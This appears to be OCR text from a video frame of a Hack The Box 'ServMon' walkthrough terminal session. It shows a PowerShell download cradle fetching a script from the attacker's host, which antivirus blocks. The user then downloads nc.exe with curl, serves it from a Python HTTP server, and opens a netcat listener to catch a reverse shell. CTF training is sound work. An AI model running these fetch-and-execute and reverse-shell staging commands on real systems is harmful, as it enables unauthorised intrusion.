 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jun 19
18:10
root@gibson
File Edit View Search Terminal Help
nadine@SERVMON C:\Temp>powershell "(New-Object Net.WebClient).downloadString('http://10.10.14.2:8000/chocolate.ps1')"
At line:1 char:1
+ (New-Object Net.WebClient).downloadString('http://10.10.14.2:8000/cho ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
nadine@SERVMON C:\Temp>curl 10.10.14.2:8000/nc.exe -o nc.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 59392  100 59392    0     0  59392      0  0:00:01 --:--:--  0:00:01  119k
nadine@SERVMON C:\Temp>
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.184 - - [19/Jun/2020 18:10:22] "GET /nc.exe HTTP/1.1" 200 -
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ locate nc.exe
/usr/share/sqlninja/apps/nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ cp /usr/share/windows-resources/binaries/nc.exe www/
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:sudo  1:ssh* 2:bashZ 3:bash- "c:\windows\system32\c" 18:10 19-Jun-20